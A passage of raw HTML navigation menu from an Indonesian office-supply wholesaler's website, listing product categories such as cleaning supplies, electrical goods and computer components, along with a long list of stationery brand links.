><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/rione.html" 